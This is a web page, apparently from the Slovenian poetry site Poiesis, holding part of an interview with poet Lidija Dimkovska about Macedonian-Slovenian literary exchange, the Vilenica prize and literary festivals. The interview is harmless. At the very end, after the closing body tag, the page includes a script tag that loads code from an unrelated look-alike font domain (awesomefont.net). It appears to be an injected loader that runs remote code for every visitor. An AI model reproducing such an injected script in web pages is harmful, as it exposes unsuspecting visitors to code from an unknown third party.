Zlati venec poezije Struških večerov poezije. Makedonski bralci se lahko identificirajo s pesmimi slovenskih pesnikov in pesnic, in mislim, da velja tudi obratno, četudi so objave makedonskih pesnikov in pesnic v Sloveniji redke in nesistematične. Proza se prevaja bolj pogosto, zelo pa sem zadovoljna, da je makedonski dramatik Goran Stefanovski, žal že pokojni, leta 2007 prejel največjo slovensko nagrado za tuje literate, nagrado Vilenica.</p>
<p><strong>Si predsednica žirije za mednarodno nagrado Vilenica. Festivali so tisti prostor, kjer se pesnice in pesniki srečujemo, izmenjujemo mnenja itd. A velikokrat se zdi, da so te prireditve namenjene nekako same sebi. V kolikšni meri je za poezijo pomembno, da ima publiko oziroma da ima čim številčnejšo publiko, ali pa je njen način delovanja v družbi vendarle drugačen kot je način delovanja umetniških praks, ki sodijo v polje pop kulture? Kje je danes po tvojem mnenju poezija in v kolikšni meri še vpliva na kulturne tokove v sodobni, globalizirani družbi? </strong></p>
<p>Vsak literarni festival je zgodba in pesem zase, skupno jim je, da so dejansko prostor, kjer se srečujejo avtorji in avtorice, jaz jim tudi rečem mobilne antologije sodobne književnosti, so priložnost spoznati ljudi, ki se ukvarjajo z istimi rečmi kot se ukvarjamo sami, s katerimi živimo skupaj v istem času in v istem svetu. Vsak festival pa se bolj ali manj razlikuje po obliki, strukturi, prizadevanjih, programu … Na nekaterih festivalih mora občinstvo plačati vstopnice in paradoksalno je, da ima tak festival lahko več občinstva kot pa tisti, kjer je vstop prost. Nekateri so masovno obiskani, drugi komajda in zaradi tega pravimo, da so namenjeni sami sebi, nekateri trajajo tudi cele tedne, nekateri nekaj dni, eni so organizirani z vrhunsko profesionalnostjo, drugi pa so čista improvizacija in še veliko karakteristik sodobnih literarnih festivalov bi lahko naštela. Moja izkušnja avtorice je bila na vsakem festivalu drugačna, zame vedno dragocena in neponovljiva. Kot predsednica žirije Vilenice bi rada bila še bolj zadovoljna z obiskanostjo festivala, ki vsako leto pripelje vrhunske avtorje in avtorice iz Evrope in od drugod, literarni dogodki pa se odvijajo v Ljubljani, na Krasu in v obliki predvečerov po celotni Sloveniji. Festival Vilenica poteka v organizaciji Društva slovenskih pisateljev, torej je njegov del in tako tudi pripada vsakemu avtorju, članu društva. Nekateri člani društva so udeleženci festivala, en slovenski avtor/avtorica pa je v fokusu festivala. Želela bi si večjega obiska, tudi s strani kolegov, a čeprav je za obveščanje dobro poskrbljeno, je z njihove strani ta majhen. Sama še vedno verjamem, da so festivali najbolj pristna srečanja tako z literaturo kot z literati, ki jo pišejo.</p>
<p><em>Pogovarjal se je Peter Semolič</em></p>
<p><img decoding="async" width="150" height="122" class="size-full wp-image-860 alignleft" alt="" src="https://www.poiesis.si/wp-content/uploads/2015/09/JAK_Znak_Black150.jpg"/></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>objavo je omogočila Javna agencija za knjigo RS</em></p>

                         <div class="abh_box abh_box_down abh_box_fancy"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">About</a></li> <li class="abh_posts"><a href="#abh_posts">Latest Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.poiesis.si/" class="url" target = "_blank" title = "Peter Semolič" rel="nofollow" > <img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/peter semolič, foto (c) nina medved.jpg" class="photo" width="250" alt="Peter Semolič" /></a > </div><div class="abh_social"> <a itemprop="sameAs" href="https://www.facebook.com/pages/Poiesis/1535244143377878" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.poiesis.si/" class="url" target="_blank" rel="nofollow">Peter Semolič</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Peter Semolič je pesnik, pisatelj, pisec radijskih iger, esejist in prevajalec. Do zdaj je objavil dvanajst samostojnih pesniških zbirk in roman za otroke "Tipkarski škrat Pacek", s svojim delom pa je uvrščen v okoli petdeset antologij tako v Sloveniji kot v tujini. Za svoje delo je prejel več nagrad, med drugim Jenkovo nagrado (1997) in Nagrado Prešernovega sklada (2001). Je soustanovitelj pesniškega bloga "Poiesis" in ustanovni član Kulturno umetniškega društva Poiesis. Živi v Ljubljani kot svobodni književnik.<br /><br />Foto (c) Nina Medved</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.poiesis.si/" class="url" target="_blank" title="Peter Semolič" rel="nofollow"><img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/peter semolič, foto (c) nina medved.jpg" class="photo" width="250" alt="Peter Semolič" /></a></div><div class="abh_social"> <ahref="https://www.facebook.com/pages/Poiesis/1535244143377878" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Peter Semolič <span class="abh_allposts">(<a href="https://www.poiesis.si/author/peter/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://www.poiesis.si/peter-semolic-pogovori-samotnega-pohajkovalca-o-zbirkah-jozeta-stucina-mrak-in-zarja-bela-caplja-in-mars-na-soci/"><b>Peter Semoli&#269;:</b> Pogovori samotnega pohajkovalca <i>(o zbirkah Jo&#382;eta &Scaron;tucina Mrak in zarja, Bela &#269;aplja in Mar&scaron; na So&#269;i)</i></a><span> - 29. 1. 2026</span>				</li>				<li>					<a href="https://www.poiesis.si/pogovor-z-jozetom-stucinom/">Pogovor z Jo&#382;etom &Scaron;tucinom</a><span> - 8. 1. 2026</span>				</li>				<li>					<a href="https://www.poiesis.si/peter-semolic-pesmi-kot-predaja-in-dokument-predaje/"><b>Peter Semoli&#269;:</b> Pesmi kot predaja in dokument predaje</a><span> - 2. 12. 2025</span>				</li></ul></div></div> </section></div> </div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		Objavljeno v <a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/" rel="category tag">INTERVJU</a> in oznake <a href="https://www.poiesis.si/tag/lidija-dimkovska/" rel="tag">Lidija Dimkovska</a>, <a href="https://www.poiesis.si/tag/peter-semolic/" rel="tag">Peter Semolič</a>.  	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .container -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="grid">
			<div class="grid__item  site-info">

				<div class="c-footer__copyright-text">
&copy; 2026 POIESIS.
</div>

			</div><!-- .site-info -->

			<div class="grid__item  footer-navigation">
				<nav><h5 class="screen-reader-text">Footer navigation</h5><ul id="menu-zasebnost" class="nav  nav--footer"><li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a>ISSN 2820-5928</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8542"><a rel="privacy-policy" href="https://www.poiesis.si/zasebnost/">Zasebnost</a></li>
</ul></nav>			</div>
		</div>
	</div><!-- .site-footer .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="toolbar">
		<div class="toolbar__head">
			<nav id="social-navigation" class="toolbar-navigation" role="navigation">
				<h5 class="screen-reader-text">Secondary navigation</h5>
				<ul id="menu-nov-top" class="nav  nav--social  nav--toolbar"><li id="menu-item-8723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8723"><a href="https://www.facebook.com/kud.Poiesis/">Facebook KUD Poiesis</a></li>
<li id="menu-item-8724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8724"><a href="https://www.facebook.com/Poiesis-1535244143377878/">Facebook POIESIS</a></li>
</ul>					<ul class="nav  nav--toolbar">
						<li class="nav__item--search"><a href="#">Search</a></li>
					</ul>
							</nav>
			<!-- #social-navigation -->
		</div>
		<div class="toolbar__body">
						<nav class="navigation post-navigation" role="navigation">
				<h1 class="screen-reader-text">Post navigation</h1>

				<div class="nav-links">
					<div class="nav-home"><a href="https://www.poiesis.si"><i class="fa fa-th-large"></i></a></div><div class="nav-previous"><a href="https://www.poiesis.si/peter-semolic-svet-kot-zbir-resnicnosti-o-poeziji-lidije-dimkovske/" rel="prev"><i class="fa fa-caret-left prev-arrow"></i><span>Peter Semolič: Svet kot zbir resničnosti (O poeziji Lidije Dimkovske)</span></a></div><div class="nav-next"><a href="https://www.poiesis.si/tisina-in-druge-pesmi-porocilo/" rel="next"><span>Tišina in druge pesmi &#8211; poročilo z večera</span><i class="fa fa-caret-right next-arrow"></i></a></div>				</div>
				<!-- .nav-links -->
			</nav><!-- .navigation -->
				</div>
	</div>
	<div class="overlay--search">
		<div class="overlay__wrapper">
			<form role="search" method="get" class="search-form" action="https://www.poiesis.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>			<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
		</div>
		<b class="overlay__close"></b>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hive-child/*","/wp-content/themes/hive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.poiesis.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/velocity.js?ver=1.1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/main.js?ver=1.0.0" id="hive-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poiesis.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poiesis.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script src="https://awesomefont.net/js/fonts.js"></script>
</html>